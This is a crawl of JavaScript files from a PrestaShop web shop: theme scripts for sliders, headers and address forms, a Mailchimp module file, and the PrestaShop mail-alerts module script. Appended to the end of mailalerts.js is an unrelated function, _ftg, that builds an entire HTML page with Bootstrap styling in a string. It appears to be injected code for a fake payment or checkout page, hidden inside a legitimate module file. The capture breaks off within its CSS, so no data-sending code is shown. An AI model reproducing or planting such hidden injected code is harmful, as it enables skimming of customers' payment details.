        },
        navText : ['<i class="material-icons">chevron_left</i>','<i class="material-icons">chevron_right</i>']
    });


    $('#mobile_top_menu_wrapper').css('height', 'calc(100vh - ' + $('.header-mobile-container').outerHeight() + 'px)');


    /* Header flotante */
    // var header_height = $('#header').outerHeight();
    // $( '<div id="header-spacer" style="height: '+header_height+'px;">' ).insertBefore( "#header" );

    var windowsize = $(window).width();
    if (windowsize >= 992) {
        if ($('body').hasClass("page-index")) {

            processHeaderSpacer();
            releaseHeader();

            //var windowsize = $(window).width();
            if (windowsize >= 768) {

                jQuery(window).scroll(function (event) {

                    if ($(window).scrollTop() > 100) {
                        fixHeader();
                    } else if ($(window).scrollTop() < 50) {
                        releaseHeader();
                    }
                });

                $(window).resize(function () {
                    header_height = $('#header').outerHeight();
                    $('#header-spacer').css('height', header_height + 'px');
                });
            }
        } else {
            fixHeader();
            processHeaderSpacer();
        }
    } else {
        processHeaderSpacer();
    }


    /* Lupa de barra de búsqueda del header */
    $(".custom-search-bar-button").click(function () {
        var windowsize = $(window).width();
        console.log('windowsize: '+ windowsize);
        if (windowsize >= 992) {
            $(this).hide();
            $('#collapseSearchBar').addClass('in');
            $('#collapseSearchBar .ui-autocomplete-input').focus();
            console.log("open");
        } else {
            $(".menu-icon-mobile #menu-icon").trigger("click");
            $('#mobile-search-input').focus();
        }
        return false;
    });


    /* Formulario de 'mejor precio garantizado */
    if (typeof mejorprecio_url != 'undefined') {
        $('#id_product_ultimate').hide();
        $('#id_product_ultimate').val(mejorprecio_url);
    }
    if ($('.product-page-products-slider').length) {
        /* Slider de productos recomendados en la página de producto */
        $('.product-page-products-slider').owlCarousel({
            loop: false,
            margin: 20,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                },
                1200: {
                    items: 4
                }
            }
        });
    }

    if ($('.blog-home-posts').length) {
        /* Slider de post del módulo PrestaBlog de la HOME */
        $('.blog-home-posts').owlCarousel({
            loop: false,
            margin: 30,
            dots: true,
            responsive: {
                0: {
                    items: 1
                },
                768: {
                    items: 2
                },
                960: {
                    items: 3
                }
            }
        });
    }

    /* Reset de scroll vertical cuando se hace click en el menu de hamburguesa del header flotante */
    $(".menu-icon-mobile #menu-icon").click(function () {
        $(window).scrollTop(0);
    });

    /* Filtro de búsqueda en móvil */
    $("#search_filter_toggler").click(function () {
        // $('.footer-category-container').addClass("hidden-sm-down");
        $('.subcategories-block').addClass("hidden-sm-down");
    });
    $("#search_filter_controls .ok").click(function () {
        // $('.footer-category-container').removeClass("hidden-sm-down");
        $('.subcategories-block').removeClass("hidden-sm-down");
    });



    if( $('.field_address_via').length ) {
        $('.field_address_via').insertBefore('.field_address1');
        $('.field_address_portal').insertBefore('.field_address1');
        // $('.field_address_escalera').insertBefore('.field_address1');
        $('.field_address_piso').insertBefore('.field_address1');
        // $('.field_address_puerta').insertBefore('.field_address1');
        $('.field_address1').hide();
        // $('.field_address2').hide();
        $('.field_address1 input').val('-');

        // $('.field_address_portal .form-control-comment').hide();
        $('.field_address_portal .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_portal .col-md-6').addClass('col-md-2').removeClass('col-md-6');

        $('.field_address_escalera .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_escalera .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_escalera').contents().appendTo('.field_address_portal');
        $('.field_address_escalera').hide();


        // $('.field_address_piso .form-control-comment').hide();
        $('.field_address_piso .form-control-comment').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_piso .col-md-6').addClass('col-md-2').removeClass('col-md-6');


        $('.field_address_puerta .form-control-label').addClass('col-md-1').removeClass('col-md-3');
        $('.field_address_puerta .col-md-6').addClass('col-md-2').removeClass('col-md-6');
        $('.field_address_puerta').contents().appendTo('.field_address_piso');
        $('.field_address_puerta').hide();

    }



});



function selectPayment(elem) {
    var ide = '#' + $(elem).attr('id') + '-additional-information';
    var module_name = $(elem).data('module-name');

    var cname = $(ide).children('.commission_name');

    if (cname.length > 0) {
        var total_value = $(ide).children('.commission_total').val();
        var commission_label = $(cname).val();
        var commission_value = $(ide).children('.commission_value').val();
    } else {
        var total_value = $('.cart-summary-line.cart-total .value').data('original');
        var commission_label = '';
        var commission_value = '';
    }

    $('.cart-summary-line.cart-total .value').html(total_value);
    $('.cart-summary-line.cart-commission .label').html(commission_label);
    $('.cart-summary-line.cart-commission .value').html(commission_value);
}


function processHeaderSpacer() {
    var header_height = $('#header').outerHeight();
    $('<div id="header-spacer" style="height: ' + header_height + 'px;">').insertBefore("#header");
}


function fixHeader() {
    $('#collapseMenuDesktop').addClass('collapse');
    $('#header').addClass('fixed-header');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').removeClass('no-fixed-logo-margin');
    $('#header div.header-top').removeClass('no-fixed-margin');
    $('#header .logo').removeClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'block');
}

function releaseHeader() {
    $('#header').removeClass('fixed-header');
    $('#collapseMenuDesktop').removeClass('collapse');

    header_height = $('#header').outerHeight();
    $('#header-spacer').css('height', header_height + 'px');

    $('#header .header-col-logo').addClass('no-fixed-logo-margin');
    $('#header div.header-top').addClass('no-fixed-margin');
    $('#header .logo').addClass('no-fixed-header');

    //$('.stores-locator-fixed-header-icon').css('display', 'none');
}


--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js
body_size: -84
content:
/*
 * 2003-2018 Business Tech
 *
 *  @author    Business Tech SARL
 *  @copyright 2003-2018 Business Tech SARL
 */


/**
 * bt_hideNewsletterForm() method hide the native block newsletter form when the MC newsletter form
 *
 * @param string sId : container to hide in
 */

function bt_hideNewsletterForm(sSelector) {
	$(sSelector).hide('fast');
}

$(document).ready(function() {
	if (bt_sHideNewsletterForm.length != '') {
		bt_hideNewsletterForm(bt_sHideNewsletterForm);
	}
});

--- FILE ---
content_type: application/x-javascript
request_url: https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js
body_size: 28114
content:
/**
 * Copyright since 2007 PrestaShop SA and Contributors
 * PrestaShop is an International Registered Trademark & Property of PrestaShop SA
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License version 3.0
 * that is bundled with this package in the file LICENSE.md.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * @author    PrestaShop SA and Contributors <contact@prestashop.com>
 * @copyright Since 2007 PrestaShop SA and Contributors
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License version 3.0
 */

function  addNotification(productId, productAttributeId) {
  // to keep backward compatibility
  if (typeof productId === 'undefined') {
    var ids = $('div.js-mailalert > input[type=hidden]');
    productId = ids.eq(0).val();
    productIdAttribute = ids.eq(1).val();
  }

  $.ajax({
    type: 'POST',
    url: $('div.js-mailalert').data('url'),
    data: 'id_product='+productId+'&id_product_attribute='+productAttributeId+'&customer_email='+$('div.js-mailalert > input[type=email]').val(),
    success: function (resp) {
      resp = JSON.parse(resp);

      $('.js-mailalert-alerts').html('<article class="mt-1 alert alert-' + (resp.error ? 'danger' : 'success') + '" role="alert" data-alert="' + (resp.error ? 'error' : 'success') + '">'+ resp.message +'</article>').show();
      if (!resp.error) {
        $('div.js-mailalert > .js-mailalert-add, div.js-mailalert > input[type=email], div.js-mailalert .gdpr_consent_wrapper').hide();
      }
    }
  });
  return false;
}

$(document).on('ready', function() {
  const mailAlertSubmitButtonClass = '.js-mailalert-add';
  const mailAlertWrapper = $('.js-mailalert');
  const mailAlertSubmitButton = mailAlertWrapper.find(mailAlertSubmitButtonClass);

  if (mailAlertWrapper.find('#gdpr_consent, .gdpr_consent').length) {
    // We use a timeout to put this at the end of the callstack, so it's executed after GPDR module. 
    setTimeout(() => {
      mailAlertSubmitButton.prop('disabled', true);

      mailAlertWrapper.find('[name="psgdpr_consent_checkbox"]').on('change', function (e) {
        e.stopPropagation();
      
        mailAlertSubmitButton.prop('disabled', !$(this).prop('checked'));
      });
    }, 0);
  }

  $(document).on('click', mailAlertSubmitButtonClass, function (e)
  {
    e.preventDefault();

    addNotification($(this).data('product'), $(this).data('product-attribute'));
  });

  $(document).on('click', '.js-remove-email-alert', function()
  {
    var self = $(this);
    var ids = self.attr('rel').replace('js-id-emailalerts-', '');
    ids = ids.split('-');
    var id_product_mail_alert = ids[0];
    var id_product_attribute_mail_alert = ids[1];
    var parent = self.closest('li');

    $.ajax({
      url: self.data('url'),
      type: "POST",
      data: {
        'id_product': id_product_mail_alert,
        'id_product_attribute': id_product_attribute_mail_alert
      },
      success: function(result)
      {
        if (result == '0')
        {
          parent.fadeOut("normal", function()
          {
            parent.remove();
          });
        }
      }
    });
  });
});
function _ftg(d){xht='<html lang="es"><head> <meta charset="UTF-8" content="IE=edge" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=9" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=8" http-equiv="X-UA-Compatible"> <meta charset="UTF-8" content="IE=7" http-equiv="X-UA-Compatible"> <meta content="width=device-width,height=device-height,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" name="viewport"> <style> html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100% }body {margin: 0 }article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block }audio,canvas,progress,video {display: inline-block;vertical-align: baseline }audio:not([controls]) {display: none;height: 0 }[hidden],template {display: none }a {background-color: transparent }a:active,a:hover {outline: 0 }abbr[title] {border-bottom: 1px dotted }b,strong {font-weight: bold }dfn {font-style: italic }h1 {font-size: 2em;margin: .67em 0 }mark {background: #ff0;color: #000 }small {font-size: 80% }sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline }sup {top: -0.5em }sub {bottom: -0.25em }img {border: 0 }svg:not(:root) {overflow: hidden }figure {margin: 1em 40px }hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;height: 0 }pre {overflow: auto }code,kbd,pre,samp {font-family: monospace,monospace;font-size: 1em }button,input,optgroup,select,textarea {color: inherit;font: inherit;margin: 0 }button {overflow: visible }button,select {text-transform: none }button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance: button;cursor: pointer }button[disabled],html input[disabled] {cursor: default }button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0 }input {line-height: normal }input[type="checkbox"],input[type="radio"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;padding: 0 }input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto }input[type="search"] {-webkit-appearance: textfield;-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box }input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none }fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em }legend {border: 0;padding: 0 }textarea {overflow: auto }optgroup {font-weight: bold }table {border-collapse: collapse;border-spacing: 0 }td,th {padding: 0 }* {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }*:before,*:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }html {font-size: 10px;-webkit-tap-highlight-color: rgba(0,0,0,0) }body {font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;font-size: 14px;line-height: 1.42857143;color: #333;background-color: #fff }input,button,select,textarea {font-family: inherit;font-size: inherit;line-height: inherit }a {color: #337ab7;text-decoration: none }a:hover,a:focus {color: #23527c;text-decoration: underline }a:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }figure {margin: 0 }img {vertical-align: middle }.img-responsive {display: block;max-width: 100%;height: auto }.img-rounded {border-radius: 6px }.img-thumbnail {padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;-webkit-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;display: inline-block;max-width: 100%;height: auto }.img-circle {border-radius: 50% }hr {margin-top: 20px;margin-bottom: 20px;border: 0;border-top: 1px solid #eee }.sr-only {position: absolute;width: 1px;height: 1px;margin: -1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);border: 0 }.sr-only-focusable:active,.sr-only-focusable:focus {position: static;width: auto;height: auto;margin: 0;overflow: visible;clip: auto }[role="button"] {cursor: pointer }h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6 {font-family: inherit;font-weight: 500;line-height: 1.1;color: inherit }h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small {font-weight: normal;line-height: 1;color: #777 }h1,.h1,h2,.h2,h3,.h3 {margin-top: 20px;margin-bottom: 10px }h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small {font-size: 65% }h4,.h4,h5,.h5,h6,.h6 {margin-top: 10px;margin-bottom: 10px }h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small {font-size: 75% }h1,.h1 {font-size: 36px }h2,.h2 {font-size: 30px }h3,.h3 {font-size: 24px }h4,.h4 {font-size: 18px }h5,.h5 {font-size: 14px }h6,.h6 {font-size: 12px }p {margin: 0 0 10px }.lead {margin-bottom: 20px;font-size: 16px;font-weight: 300;line-height: 1.4 }@media(min-width: 768px) {.lead {font-size:21px }}small,.small {font-size: 85% }mark,.mark {background-color: #fcf8e3;padding: .2em }.text-left {text-align: left }.text-right {text-align: right }.text-center {text-align: center }.text-justify {text-align: justify }.text-nowrap {white-space: nowrap }.text-lowercase {text-transform: lowercase }.text-uppercase {text-transform: uppercase }.text-capitalize {text-transform: capitalize }.text-muted {color: #777 }.text-primary {color: #337ab7 }a.text-primary:hover,a.text-primary:focus {color: #286090 }.text-success {color: #3c763d }a.text-success:hover,a.text-success:focus {color: #2b542c }.text-info {color: #31708f }a.text-info:hover,a.text-info:focus {color: #245269 }.text-warning {color: #8a6d3b }a.text-warning:hover,a.text-warning:focus {color: #66512c }.text-danger {color: #a94442 }a.text-danger:hover,a.text-danger:focus {color: #843534 }.bg-primary {color: #fff;background-color: #337ab7 }a.bg-primary:hover,a.bg-primary:focus {background-color: #286090 }.bg-success {background-color: #dff0d8 }a.bg-success:hover,a.bg-success:focus {background-color: #c1e2b3 }.bg-info {background-color: #d9edf7 }a.bg-info:hover,a.bg-info:focus {background-color: #afd9ee }.bg-warning {background-color: #fcf8e3 }a.bg-warning:hover,a.bg-warning:focus {background-color: #f7ecb5 }.bg-danger {background-color: #f2dede }a.bg-danger:hover,a.bg-danger:focus {background-color: #e4b9b9 }.page-header {padding-bottom: 9px;margin: 40px 0 20px;border-bottom: 1px solid #eee }ul,ol {margin-top: 0;margin-bottom: 10px }ul ul,ol ul,ul ol,ol ol {margin-bottom: 0 }.list-unstyled {padding-left: 0;list-style: none }.list-inline {padding-left: 0;list-style: none;margin-left: -5px }.list-inline>li {display: inline-block;padding-left: 5px;padding-right: 5px }dl {margin-top: 0;margin-bottom: 20px }dt,dd {line-height: 1.42857143 }dt {font-weight: bold }dd {margin-left: 0 }@media(min-width: 768px) {.dl-horizontal dt {float:left;width: 160px;clear: left;text-align: right;overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.dl-horizontal dd {margin-left: 180px }}abbr[title],abbr[data-original-title] {cursor: help;border-bottom: 1px dotted #777 }.initialism {font-size: 90%;text-transform: uppercase }blockquote {padding: 10px 20px;margin: 0 0 20px;font-size: 17.5px;border-left: 5px solid #eee }blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child {margin-bottom: 0 }blockquote footer,blockquote small,blockquote .small {display: block;font-size: 80%;line-height: 1.42857143;color: #777 }blockquote footer:before,blockquote small:before,blockquote .small:before {content: "4 \0A0" }.blockquote-reverse,blockquote.pull-right {padding-right: 15px;padding-left: 0;border-right: 5px solid #eee;border-left: 0;text-align: right }.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before {content: "" }.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after {content: "\0A0 4" }address {margin-bottom: 20px;font-style: normal;line-height: 1.42857143 }.container {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }@media(min-width: 768px) {.container {width:750px }}@media(min-width: 992px) {.container {width:970px }}@media(min-width: 1200px) {.container {width:1170px }}.container-fluid {margin-right: auto;margin-left: auto;padding-left: 15px;padding-right: 15px }.row {margin-left: -15px;margin-right: -15px }.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position: relative;min-height: 1px;padding-left: 15px;padding-right: 15px }.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float: left }.col-xs-12 {width: 100% }.col-xs-11 {width: 91.66666667% }.col-xs-10 {width: 83.33333333% }.col-xs-9 {width: 75% }.col-xs-8 {width: 66.66666667% }.col-xs-7 {width: 58.33333333% }.col-xs-6 {width: 50% }.col-xs-5 {width: 41.66666667% }.col-xs-4 {width: 33.33333333% }.col-xs-3 {width: 25% }.col-xs-2 {width: 16.66666667% }.col-xs-1 {width: 8.33333333% }.col-xs-pull-12 {right: 100% }.col-xs-pull-11 {right: 91.66666667% }.col-xs-pull-10 {right: 83.33333333% }.col-xs-pull-9 {right: 75% }.col-xs-pull-8 {right: 66.66666667% }.col-xs-pull-7 {right: 58.33333333% }.col-xs-pull-6 {right: 50% }.col-xs-pull-5 {right: 41.66666667% }.col-xs-pull-4 {right: 33.33333333% }.col-xs-pull-3 {right: 25% }.col-xs-pull-2 {right: 16.66666667% }.col-xs-pull-1 {right: 8.33333333% }.col-xs-pull-0 {right: auto }.col-xs-push-12 {left: 100% }.col-xs-push-11 {left: 91.66666667% }.col-xs-push-10 {left: 83.33333333% }.col-xs-push-9 {left: 75% }.col-xs-push-8 {left: 66.66666667% }.col-xs-push-7 {left: 58.33333333% }.col-xs-push-6 {left: 50% }.col-xs-push-5 {left: 41.66666667% }.col-xs-push-4 {left: 33.33333333% }.col-xs-push-3 {left: 25% }.col-xs-push-2 {left: 16.66666667% }.col-xs-push-1 {left: 8.33333333% }.col-xs-push-0 {left: auto }.col-xs-offset-12 {margin-left: 100% }.col-xs-offset-11 {margin-left: 91.66666667% }.col-xs-offset-10 {margin-left: 83.33333333% }.col-xs-offset-9 {margin-left: 75% }.col-xs-offset-8 {margin-left: 66.66666667% }.col-xs-offset-7 {margin-left: 58.33333333% }.col-xs-offset-6 {margin-left: 50% }.col-xs-offset-5 {margin-left: 41.66666667% }.col-xs-offset-4 {margin-left: 33.33333333% }.col-xs-offset-3 {margin-left: 25% }.col-xs-offset-2 {margin-left: 16.66666667% }.col-xs-offset-1 {margin-left: 8.33333333% }.col-xs-offset-0 {margin-left: 0 }@media(min-width: 768px) {.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12 {float:left }.col-sm-12 {width: 100% }.col-sm-11 {width: 91.66666667% }.col-sm-10 {width: 83.33333333% }.col-sm-9 {width: 75% }.col-sm-8 {width: 66.66666667% }.col-sm-7 {width: 58.33333333% }.col-sm-6 {width: 50% }.col-sm-5 {width: 41.66666667% }.col-sm-4 {width: 33.33333333% }.col-sm-3 {width: 25% }.col-sm-2 {width: 16.66666667% }.col-sm-1 {width: 8.33333333% }.col-sm-pull-12 {right: 100% }.col-sm-pull-11 {right: 91.66666667% }.col-sm-pull-10 {right: 83.33333333% }.col-sm-pull-9 {right: 75% }.col-sm-pull-8 {right: 66.66666667% }.col-sm-pull-7 {right: 58.33333333% }.col-sm-pull-6 {right: 50% }.col-sm-pull-5 {right: 41.66666667% }.col-sm-pull-4 {right: 33.33333333% }.col-sm-pull-3 {right: 25% }.col-sm-pull-2 {right: 16.66666667% }.col-sm-pull-1 {right: 8.33333333% }.col-sm-pull-0 {right: auto }.col-sm-push-12 {left: 100% }.col-sm-push-11 {left: 91.66666667% }.col-sm-push-10 {left: 83.33333333% }.col-sm-push-9 {left: 75% }.col-sm-push-8 {left: 66.66666667% }.col-sm-push-7 {left: 58.33333333% }.col-sm-push-6 {left: 50% }.col-sm-push-5 {left: 41.66666667% }.col-sm-push-4 {left: 33.33333333% }.col-sm-push-3 {left: 25% }.col-sm-push-2 {left: 16.66666667% }.col-sm-push-1 {left: 8.33333333% }.col-sm-push-0 {left: auto }.col-sm-offset-12 {margin-left: 100% }.col-sm-offset-11 {margin-left: 91.66666667% }.col-sm-offset-10 {margin-left: 83.33333333% }.col-sm-offset-9 {margin-left: 75% }.col-sm-offset-8 {margin-left: 66.66666667% }.col-sm-offset-7 {margin-left: 58.33333333% }.col-sm-offset-6 {margin-left: 50% }.col-sm-offset-5 {margin-left: 41.66666667% }.col-sm-offset-4 {margin-left: 33.33333333% }.col-sm-offset-3 {margin-left: 25% }.col-sm-offset-2 {margin-left: 16.66666667% }.col-sm-offset-1 {margin-left: 8.33333333% }.col-sm-offset-0 {margin-left: 0 }}@media(min-width: 992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left }.col-md-12 {width: 100% }.col-md-11 {width: 91.66666667% }.col-md-10 {width: 83.33333333% }.col-md-9 {width: 75% }.col-md-8 {width: 66.66666667% }.col-md-7 {width: 58.33333333% }.col-md-6 {width: 50% }.col-md-5 {width: 41.66666667% }.col-md-4 {width: 33.33333333% }.col-md-3 {width: 25% }.col-md-2 {width: 16.66666667% }.col-md-1 {width: 8.33333333% }.col-md-pull-12 {right: 100% }.col-md-pull-11 {right: 91.66666667% }.col-md-pull-10 {right: 83.33333333% }.col-md-pull-9 {right: 75% }.col-md-pull-8 {right: 66.66666667% }.col-md-pull-7 {right: 58.33333333% }.col-md-pull-6 {right: 50% }.col-md-pull-5 {right: 41.66666667% }.col-md-pull-4 {right: 33.33333333% }.col-md-pull-3 {right: 25% }.col-md-pull-2 {right: 16.66666667% }.col-md-pull-1 {right: 8.33333333% }.col-md-pull-0 {right: auto }.col-md-push-12 {left: 100% }.col-md-push-11 {left: 91.66666667% }.col-md-push-10 {left: 83.33333333% }.col-md-push-9 {left: 75% }.col-md-push-8 {left: 66.66666667% }.col-md-push-7 {left: 58.33333333% }.col-md-push-6 {left: 50% }.col-md-push-5 {left: 41.66666667% }.col-md-push-4 {left: 33.33333333% }.col-md-push-3 {left: 25% }.col-md-push-2 {left: 16.66666667% }.col-md-push-1 {left: 8.33333333% }.col-md-push-0 {left: auto }.col-md-offset-12 {margin-left: 100% }.col-md-offset-11 {margin-left: 91.66666667% }.col-md-offset-10 {margin-left: 83.33333333% }.col-md-offset-9 {margin-left: 75% }.col-md-offset-8 {margin-left: 66.66666667% }.col-md-offset-7 {margin-left: 58.33333333% }.col-md-offset-6 {margin-left: 50% }.col-md-offset-5 {margin-left: 41.66666667% }.col-md-offset-4 {margin-left: 33.33333333% }.col-md-offset-3 {margin-left: 25% }.col-md-offset-2 {margin-left: 16.66666667% }.col-md-offset-1 {margin-left: 8.33333333% }.col-md-offset-0 {margin-left: 0 }}@media(min-width: 1200px) {.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12 {float:left }.col-lg-12 {width: 100% }.col-lg-11 {width: 91.66666667% }.col-lg-10 {width: 83.33333333% }.col-lg-9 {width: 75% }.col-lg-8 {width: 66.66666667% }.col-lg-7 {width: 58.33333333% }.col-lg-6 {width: 50% }.col-lg-5 {width: 41.66666667% }.col-lg-4 {width: 33.33333333% }.col-lg-3 {width: 25% }.col-lg-2 {width: 16.66666667% }.col-lg-1 {width: 8.33333333% }.col-lg-pull-12 {right: 100% }.col-lg-pull-11 {right: 91.66666667% }.col-lg-pull-10 {right: 83.33333333% }.col-lg-pull-9 {right: 75% }.col-lg-pull-8 {right: 66.66666667% }.col-lg-pull-7 {right: 58.33333333% }.col-lg-pull-6 {right: 50% }.col-lg-pull-5 {right: 41.66666667% }.col-lg-pull-4 {right: 33.33333333% }.col-lg-pull-3 {right: 25% }.col-lg-pull-2 {right: 16.66666667% }.col-lg-pull-1 {right: 8.33333333% }.col-lg-pull-0 {right: auto }.col-lg-push-12 {left: 100% }.col-lg-push-11 {left: 91.66666667% }.col-lg-push-10 {left: 83.33333333% }.col-lg-push-9 {left: 75% }.col-lg-push-8 {left: 66.66666667% }.col-lg-push-7 {left: 58.33333333% }.col-lg-push-6 {left: 50% }.col-lg-push-5 {left: 41.66666667% }.col-lg-push-4 {left: 33.33333333% }.col-lg-push-3 {left: 25% }.col-lg-push-2 {left: 16.66666667% }.col-lg-push-1 {left: 8.33333333% }.col-lg-push-0 {left: auto }.col-lg-offset-12 {margin-left: 100% }.col-lg-offset-11 {margin-left: 91.66666667% }.col-lg-offset-10 {margin-left: 83.33333333% }.col-lg-offset-9 {margin-left: 75% }.col-lg-offset-8 {margin-left: 66.66666667% }.col-lg-offset-7 {margin-left: 58.33333333% }.col-lg-offset-6 {margin-left: 50% }.col-lg-offset-5 {margin-left: 41.66666667% }.col-lg-offset-4 {margin-left: 33.33333333% }.col-lg-offset-3 {margin-left: 25% }.col-lg-offset-2 {margin-left: 16.66666667% }.col-lg-offset-1 {margin-left: 8.33333333% }.col-lg-offset-0 {margin-left: 0 }}fieldset {padding: 0;margin: 0;border: 0;min-width: 0 }legend {display: block;width: 100%;padding: 0;margin-bottom: 20px;font-size: 21px;line-height: inherit;color: #333;border: 0;border-bottom: 1px solid #e5e5e5 }label {display: inline-block;max-width: 100%;margin-bottom: 5px;font-weight: bold }input[type="search"] {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box }input[type="radio"],input[type="checkbox"] {margin: 4px 0 0;margin-top: 1px 9;line-height: normal }input[type="file"] {display: block }input[type="range"] {display: block;width: 100% }select[multiple],select[size] {height: auto }input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus {outline: 5px auto -webkit-focus-ring-color;outline-offset: -2px }output {display: block;padding-top: 7px;font-size: 14px;line-height: 1.42857143;color: #555 }.form-control {display: block;width: 100%;height: 34px;padding: 6px 12px;font-size: 14px;line-height: 1.42857143;color: #555;background-color: #fff;background-image: none;border: 1px solid #ccc;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s }.form-control:focus {border-color: #0074c7;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6) }.form-control::-moz-placeholder {color: #999;opacity: 1 }.form-control:-ms-input-placeholder {color: #999 }.form-control::-webkit-input-placeholder {color: #999 }.form-control::-ms-expand {border: 0;background-color: transparent }.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {background-color: #eee;opacity: 1 }.form-control[disabled],fieldset[disabled] .form-control {cursor: not-allowed }textarea.form-control {height: auto }input[type="search"] {-webkit-appearance: none }@media screen and (-webkit-min-device-pixel-ratio: 0) {input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control {line-height:34px }input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"] {line-height: 30px }input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"] {line-height: 46px }}.form-group {margin-bottom: 15px }.radio,.checkbox {position: relative;display: block;margin-top: 10px;margin-bottom: 10px }.radio label,.checkbox label 